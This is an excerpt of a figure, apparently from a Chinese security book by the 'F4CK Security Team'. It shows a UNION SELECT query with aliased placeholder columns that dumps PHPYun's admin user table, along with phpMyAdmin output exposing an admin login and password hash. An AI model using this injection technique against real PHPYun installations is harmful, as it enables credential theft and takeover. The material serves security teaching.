 SELECT 1 AS a_1, 2 AS a_2, 3 AS a_3, 4 AS a_4, 5 AS a_5, 6 AS a_6
FROM phpyun_admin_user
WHERE 1 =2
UNION SELECT *
FROM phpyun_admin_user
LIMIT 0 , 30
概要 [内联] [ 编辑 ] [ 解
显示： 30 行，起始行 # 0 以 水平 模式显示，并且在 100 行后重复标题
+ 选项
a_1 a_2 a_3 a_4 a_5 a_6
2 1 admin 21232f297a57a5a743894a0e4a801fc3 超级管理员 0
F4CK
Security Team
图 6-1-7